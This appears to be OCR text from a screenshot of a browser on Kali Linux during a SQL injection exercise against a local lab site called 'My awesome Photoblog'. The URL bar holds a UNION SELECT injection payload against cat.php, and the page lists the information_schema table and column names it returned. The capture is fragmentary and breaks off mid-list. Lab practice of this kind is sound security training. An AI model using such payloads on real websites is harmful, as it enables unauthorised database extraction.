 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.101/cat.php?id=0 UNION SELECT 1,concat(table_name
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name